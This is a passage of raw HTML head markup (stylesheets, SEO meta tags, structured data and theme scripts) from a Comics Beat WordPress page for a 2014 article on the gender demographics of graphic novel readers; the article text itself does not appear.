0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:none;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women">
	<link rel="canonical" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women">
	<meta property="og:description" content="Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women">
	<meta property="og:url" content="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:published_time" content="2014-02-20T22:00:45+00:00">
	<meta property="article:modified_time" content="2014-02-20T23:00:02+00:00">
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png">
	<meta name="author" content="Brett Schenker">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@comicsbeat">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Brett Schenker">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="118379" data-token="bf7d4ed499" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat » Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women Comments Feed" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/feed/">
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1769543432" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1769543432" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/118379"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-uNl">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="923c0ede75";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
